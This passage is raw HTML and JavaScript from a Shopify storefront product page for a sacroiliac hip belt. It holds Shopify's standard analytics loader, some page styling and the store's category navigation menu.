    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68619698343,
      theme_id: 150616539303,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//luckyeo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//luckyeo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//luckyeo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68619698343,"isMerchantRequest":null,"themeId":150616539303,"themeCityHash":"1749420069939156514","contentLanguage":"en","currency":"USD","eventMetadataId":"76178196-9219-461a-9d9d-7f7537f1954c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8466634735783,"requestId":"4d3d2f27-1290-4145-b7d2-1562db537ff7-1769876652","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46567746961575,"productId":8466634735783,"productGid":"gid:\/\/shopify\/Product\/8466634735783","name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","price":"19.99","sku":"LF40242593","brand":"luckyeo1","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46567746961575,"productId":8466634735783,"productGid":"gid:\/\/shopify\/Product\/8466634735783","name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","price":"19.99","sku":"LF40242593","brand":"luckyeo1","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/luckyeo.com\/products\/sacroiliac-si-joint-hip-belt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//luckyeo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://luckyeo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="68619698343"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150616539303"
  data-theme-name="LeiTe-Studio-01"
  data-theme-version="24.05.20"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://luckyeo.com/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19990479175847__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991768547630" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/6/assets/component-search.css?v=165164710990765432851768547630" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=110695408305392539491768547630" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/6/assets/component-cart-notification.css?v=54116361853792938221768547630" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/6/assets/component-cart-items.css?v=127384614032664249911768547630" media="print" onload="this.media='all'"><link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/6/assets/component-price.css?v=70172745017360139101768547630" media="print" onload="this.media='all'"><style>
  
    .header-wrapper{
      background-color:#e0e0e0
    }
  
  .header__menu-item span{
    color: #fcfcfc !important;
  }
  .header__menu-item svg{
    color: #fcfcfc !important;
  }
  .header__menu-item{
    text-decoration-color: #fcfcfc !important;
  }
      
  .header__icon {
    color: #fcfcfc !important;
  }
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  }</style>
<script src="//luckyeo.com/cdn/shop/t/6/assets/details-disclosure.js?v=13653116266235556501768547630" defer="defer"></script>
<script src="//luckyeo.com/cdn/shop/t/6/assets/details-modal.js?v=25581673532751508451768547630" defer="defer"></script>
<script src="//luckyeo.com/cdn/shop/t/6/assets/cart-notification.js?v=133508293167896966491768547630" defer="defer"></script>
<script src="//luckyeo.com/cdn/shop/t/6/assets/search-form.js?v=133129549252120666541768547630" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="always" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-3">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-hot🔥"
                      href="/collections/hot-sale"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Hot🔥
                    </a></li><li><a
                      id="HeaderDrawer-new"
                      href="/collections/new-arrival"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      New
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-clothing"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Clothing
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-clothing"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-clothing-women">
                                    <summary
                                      id="HeaderDrawer-clothing-women"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Women
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-women"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Women
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-dresses"
                                              href="/collections/dresses"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Dresses
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-two-piece-suit"
                                              href="/collections/two-piece-suit"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Two-piece Suit
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-women-tops"
                                              href="/collections/women-tops"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Women Tops
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-women-pants"
                                              href="/collections/women-pants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Women Pants
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-bras-underpants"
                                              href="/collections/bras-underpants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bras &amp; Underpants
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-jumpsuits"
                                              href="/collections/jumpsuits"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Jumpsuits
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-coats"
                                              href="/collections/coats"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Coats
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-clothing-men">
                                    <summary
                                      id="HeaderDrawer-clothing-men"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Men
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-men"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Men
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-top"
                                              href="/collections/men-top"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Top
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-pants"
                                              href="/collections/men-pants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Pants
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-coat"
                                              href="/collections/men-coat"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Coat
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-shirt-suits"
                                              href="/collections/men-shirt-suits"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Shirt Suits
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-underpants"
                                              href="/collections/men-underpants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Underpants
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-clothing-shoes-socks">
                                    <summary
                                      id="HeaderDrawer-clothing-shoes-socks"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Shoes &amp; Socks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-shoes-socks"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes &amp; Socks
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-shoes-socks-women-shoes"
                                              href="/collections/women-shoes"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Women Shoes
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-shoes-socks-men-shoes"
                                              href="/collections/men-shoes"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Shoes
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-shoes-socks-socks"
                                              href="/collections/socks"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Socks
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-clothing-accessories">
                                    <summary
                                      id="HeaderDrawer-clothing-accessories"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Accessories
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessories"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-accessories-jewelry"
                                              href="/collections/jewelry"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Jewelry
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-accessories-bags"
                                              href="/collections/bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bags
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-accessories-hats"
                                              href="/collections/hats"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Hats
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-houseware"
                      href="/collections/houseware-kitchen"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Houseware
                    </a></li><li><a
                      id="HeaderDrawer-electronics"
                      href="/collections/electronics-accessories"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electronics
                    </a></li><li><a
                      id="HeaderDrawer-beauty"
                      href="/collections/health-beauty"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Beauty
                    </a></li><li><a
                      id="HeaderDrawer-tools"
                      href="/collections/tools-gadgets"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Tools
                    </a></li><li><a
                      id="HeaderDrawer-cars"
                      href="/collections/car-accessories"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Cars
                    </a></li><li><a
                      id="HeaderDrawer-toys-kids"
                      href="/collections/toys-kids-gifts"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Toys &amp; Kids
                    </a></li><li><a
                      id="HeaderDrawer-pets"
                      href="/collections/pets"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Pets
                    </a></li><li><a
                      id="HeaderDrawer-outdoors"
                      href="/collections/sports-outdoors"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Outdoors
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/68619698343/account?locale=en&region_country=US"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon>Log in</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sacroiliac-si-joint-hip-belt" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>United States |
      USD
      $</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter">
      
        <div class="field">
          <input
            class="country-filter__input field__input"
            id="country-filter-input"
            type="search"
            name="country_filter"
            value=""
            placeholder="Search"
            role="combobox"
            aria-owns="country-results"
            aria-controls="country-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >
          <label class="field__label" for="country-filter-input">Search</label>
          <button
            type="reset"
            class="country-filter__reset-button field__button hidden"
            aria-label="Clear search term"
          >
            <svg class="icon icon-close" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-reset">
            </svg>
          </button>
          <div class="country-filter__search-icon field__button motion-reduce">
            <svg class="icon icon-search" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-search">
            </svg>
          </div>
        </div>
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Close"
      >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
